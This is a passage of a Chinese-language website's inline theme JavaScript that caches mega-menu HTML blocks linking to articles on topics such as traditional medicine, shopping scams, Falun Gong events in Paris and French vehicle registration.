block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div 